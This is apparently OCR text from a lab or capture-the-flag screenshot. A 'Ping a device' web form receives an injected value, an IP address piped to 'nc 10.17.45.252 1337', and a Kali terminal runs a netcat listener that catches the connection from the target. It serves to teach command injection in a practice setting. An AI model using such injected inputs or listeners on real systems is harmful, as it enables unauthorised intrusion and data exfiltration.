 Ping a device
Enter an IP address: 192.168.0.100 | nc 10.17.45.252 1337 Submit
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# su
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.17.45.252] from (UNKNOWN) [10.10.16.135] 44341
PING 192.168.0.100 (192.168.0.100) 56(84) bytes of data.